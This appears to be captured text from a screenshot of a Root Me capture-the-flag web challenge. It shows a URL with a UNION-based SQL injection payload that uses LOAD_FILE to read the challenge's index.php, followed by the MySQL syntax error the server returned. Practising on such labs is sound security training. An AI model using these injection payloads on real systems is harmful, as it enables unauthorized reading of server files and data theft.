 challenge01.root-me.org/web-serveur/ch31/?action=members&id=-8544 UNION ALL SELECT NULL,LOAD_FILE("/challenge/web-serveur/ch31/index.php"),NULL,NULL--
Root Me
la root est longue mais la voie est Libre
Authentication | Members
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\"/challenge/web-serveur/ch31/index.php\"),NULL,NULL--' at line 1